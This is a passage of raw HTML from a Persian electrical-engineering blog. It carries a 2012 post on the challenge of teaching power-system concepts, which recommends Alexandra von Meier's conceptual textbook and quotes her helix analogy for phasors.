url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"69458106-61e5-440f-aee2-9b48e17bbddf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-02d7b270-25a7-473b-8a80-46c59df89a64: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"02d7b270-25a7-473b-8a80-46c59df89a64","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-a9430ec5-9b6b-4b4e-a434-242396177e65: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"a9430ec5-9b6b-4b4e-a434-242396177e65","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-fd6ac891-0bcf-478f-8c8a-10f72f2e479e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"fd6ac891-0bcf-478f-8c8a-10f72f2e479e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3413508f-4373-4eec-a2cf-cf40f46bef89: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3413508f-4373-4eec-a2cf-cf40f46bef89","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl wp-singular post-template-default single single-post postid-23 single-format-standard wp-theme-fynewsfynews right-sidebar one_side_bar_layout singular hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" role="article" itemscope="" itemtype="http://schema.org/Article">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز شنبه ۶ دی ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         


<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://farhadyazdi.com/wp-content/uploads/2012/05/images-15-300x300.jpg">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="">
      <meta itemprop="width" content="">
      <meta itemprop="height" content="">
    </div>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
  </div>
  <meta itemprop="datePublished" content="1391/3/6 22:20:59"/>
  <meta itemprop="dateModified" content="2020-01-24T17:41:39+00:00"/>

				                <div class="main-container"><!--container-->

                                                                                <div class="post-crumbs entry-crumbs">
							                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/category/electrical-engineering-related/" title="موضوعات مرتبط با مهندسی برق" rel="v:url" property="v:title">موضوعات مرتبط با مهندسی برق</a></div><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/" title="آموزش در مهندسی برق" rel="v:url" property="v:title">آموزش در مهندسی برق</a></div>                    </div>
                                        
					                    <div class="main-left"><!--Main Left-->
                    	<div class="main-content" role="main"><!--Main Content-->
                                                <div class="site-content page-wrap">
                                <article id="post-23" class="post-23 post type-post status-publish format-standard category-learning-electrical-engineering tag-von-meier tag-11 tag-power-system tag-12 tag-13" data-id="23">
                                                                        <header>
                                        <h1 itemprop="headline" class="entry-title">آموزش مفاهیم سیستمهای قدرت، یک چالش</h1>
                                                                                <div class="entry-post-meta">
	
    <div class="author-link">توسط         <a itemprop="author" itemscope itemtype="https://schema.org/Person" href="https://farhadyazdi.com/author/admin/" rel="author"><span itemprop="name">فرهاد یزدی</span></a>
    </div>
            <div>تاریخ: <time content="1391/3/6 22:20:59" class="entry-date updated" datetime="1391/3/6 22:20:59"> 06 خرداد 1391</time></div>
            <div class="entry-cat">در: <a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/" rel="category tag">آموزش در مهندسی برق</a></div>
            <div class="comments-link"><a href="#comments">(یک نظر</a></div>
            </div>                                          <div class="top-share-icons">
</div>


                                    </header>
                                    
                                    <div class="entry-content clearfix">

                                        
                                                                                <div class="entry-content-data ">
										                                                                                    </div>
                                        					                                                <h3 style="text-align: justify;"><strong><a href="https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-1695" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20254'%3E%3C/svg%3E" alt="" width="198" height="254" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-1695" src="https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg" alt="" width="198" height="254" /></noscript></a>Alexandra von Meier </strong>کتابی را تحت عنوان Electrical Power System &#8211; A Conceptual Introduction  تالیف نموده است که در سال ۲۰۰۶ توسط انتشارات JOHN WILEY &amp; SONS و با تاییدیه IEEE Press منتشر شده است. این کتاب تعدادی از مفاهیم مهندسی برق را به شکلی بدیع ارائه نموده است.</h3>
<h3 style="text-align: justify;">متاسفانه مشکلات نظام آموزشی باعث شده است تا بسیاری از مهندسین برق حتی پس از گذشت چندین سال از زمان فارغ التحصیلیشان برخی از مفاهیم بنیادی مهندسی برق را درک نکنند. برای مثال، چند سال پیش بود که در یک مقاله موضوع عدم اشراف تعداد قابل توجهی از مهندسین شاغل در صنعت برق به مفهوم &#8220;توان رآکتیو&#8221; بررسی شده بود. امری که شاید برای همه ما کاملا ملموس و قابل درک است &#8230;</h3>
<h3 style="text-align: justify;">این خانم <strong>von Meier </strong>در بخشی از کتابش دیدگاه جالبی را از مفهوم فازور ارائه کرده است که بیان آن خالی از لطف نیست.</h3>
<h3 style="text-align: justify;">&#8220;فازور نگرشی به امواج سینوسی از زاویه ای جدید است. یک سیم  تلفن را بردارید و آن را دور یک استوانه بپیچید و سپس آن را در راستای محورش کمی بکشید تا به شکل مارپیچ دربیاید. وقتی از روبرو به این سیم پیچ نگاه کنید یک موج سینوسی می بینید و وقتی از راستای محورش بدان نگاه می کنید یک دایره می بینید&#8221;</h3>
<h3 style="text-align: justify;">برای اطلاعات بیشتر در مورد نویسنده کتاب به آدرس زیر سر بزنید :</h3>
<h3 style="text-align: justify;"><a href="http://www.linkedin.com/pub/alexandra-von-meier/5/47b/731">http://www.linkedin.com/pub/alexandra-von-meier/5/47b/731</a></h3>
                                        					                                            <div class="clearfix"></div>
                                    </div>
                                </article>
                                <div class="clear"></div>

                                
                                <div class="entry-tag-links"><span>کلمات کلیدی:</span><a href="https://farhadyazdi.com/tag/von-meier/" rel="tag">von meier</a><a href="https://farhadyazdi.com/tag/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/" rel="tag">آموزش مفاهیم مهندسی برق</a><a href="https://farhadyazdi.com/tag/power-system/" rel="tag">سیستم قدرت</a><a href="https://farhadyazdi.com/tag/%d9%81%d8%a7%d8%b2%d9%88%d8%b1/" rel="tag">فازور</a><a href="https://farhadyazdi.com/tag/%d9%81%db%8c%d8%b2%d9%88%d8%b1/" rel="tag">فیزور</a></div>

                                		<div class="mom-share-post">
		        <h4>اشتراک گذاری</h4>
		        <div class="mom-share-buttons">
		            			                <a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');" class="share-facebook"><i class="enotype-icon-facebook"></i></a>
                  
		                		                <a href="#" onclick="window.open('http://twitter.com/share?text=آموزش مفاهیم سیستمهای قدرت، یک چالش&url=https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/', 'Post this On twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');" class="share-twitter"><i class="momizat-icon-twitter"></i></a>
		                		                                        <!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><a href="whatsapp://send?text=آموزش مفاهیم سیستمهای قدرت، یک چالش - https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/" data-action="share/whatsapp/share" class="wabtn"><i class="fa-icon-whatsapp"></i></a>		                		                <a href="#" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/&title=آموزش مفاهیم سیستمهای قدرت، یک چالش&source=https://farhadyazdi.com', 'Share This', 'width=600,height=455');" class="share-linkedin"><i class="fa-icon-linkedin"></i></a>
		                		                		                		                		                		                <a href="mailto:?subject=آموزش مفاهیم سیستمهای قدرت، یک چالش&body=Alexandra+von+Meier+%DA%A9%D8%AA%D8%A7%D8%A8%DB%8C+%D8%B1%D8%A7+%D8%AA%D8%AD%D8%AA+%D8%B9%D9%86%D9%88%D8%A7%D9%86+Electrical+Power+System+-%C2%A0A+Conceptual+Introduction+%C2%A0%D8%AA%D8%A7%D9%84%DB%8C%D9%81+%D9%86%D9%85%D9%88%D8%AF%D9%87+%D8%A7%D8%B3%D8%AA+%DA%A9%D9%87+%D8%AF%D8%B1+%D8%B3%D8%A7%D9%84+2006+%D8%AA%D9%88%D8%B3%D8%B7+%D8%A7%D9%86%D8%AA%D8%B4%D8%A7%D8%B1%D8%A7%D8%AA%C2%A0JOHN+WILEY+%26amp%3B+SONS+%D9%88 : https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/" class="share-email"><i class="dashicons dashicons-email-alt"></i></a>
		                		                		                <a href="javascript:window.print()" rel="nofollow" class="share-email"><i class="brankic-icon-printer"></i></a>
		                		        </div>
		        <!--
<a href="#" class="sh_arrow"><span>More</span><br>
		            <i class="icon-double-angle-down"></i>
		        </a>
-->
		</div>

                                                                <div class="post-nav-links">
                                    <div class="post-nav-prev">
                                        <a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84%db%8c-%d8%af%d8%b1-%d8%ae%d8%b5%d9%88%d8%b5-%d9%8a%da%a9-%d9%85%d8%b4%da%a9%d9%84/" rel="prev"><span>قبلی :</span> تحلیلی در خصوص یک مشکل</a>                                    </div>
                                    <div class="post-nav-next">
                                        <a href="https://farhadyazdi.com/%d8%b4%da%a9%d9%88%d9%87-%d8%a7%d9%86%d8%b3%d8%a7%d9%86-%d8%a8%d9%88%d8%af%d9%86/" rel="next"><span>بعدی :</span> شکوه انسان بودن</a>                                    </div>
                                </div>
                                
                                
                                <section class="post-section-box">
        <header class="post-section-title">
                <h2>نوشته‌های مرتبط</h2>
        </header>

        <ul class="mom-related-posts clearfix">
                                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png" alt="تأسیس کانال تلگرامی پادکستهای مهندسی برق" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png" alt="تأسیس کانال تلگرامی پادکستهای مهندسی برق" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h2>
                        <div class="entry-meta">
                        <time datetime="1404/5/12 17:07:10" content="1404/5/12 17:07:10"> 12 مرداد 1404</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg" alt="از کرامات سیستم آموزشی ما" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg" alt="از کرامات سیستم آموزشی ما" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h2>
                        <div class="entry-meta">
                        <time datetime="1401/3/9 21:04:26" content="1401/3/9 21:04:26"> 09 خرداد 1401</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/9781466598652-210x300-165x109.jpg" alt="بهترین کتاب مهندسی توزیع برق" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2020/01/9781466598652-210x300-165x109.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2020/01/9781466598652-210x300-165x109.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/9781466598652-210x300-165x109.jpg" alt="بهترین کتاب مهندسی توزیع برق" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82/" rel="bookmark">بهترین کتاب مهندسی توزیع برق</a></h2>
                        <div class="entry-meta">
                        <time datetime="1398/11/7 21:08:48" content="1398/11/7 21:08:48"> 07 بهمن 1398</time>
                        </div>
                    </div>
                </li>
                                        </ul>
</section>

                                
<section id="comments" class="post-section-box">

	
			
	
</section><!-- #comments .comments-area -->                                					        
                            </div>

                                            </div><!--Main Content-->
                    	                    </div><!--Main left-->
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
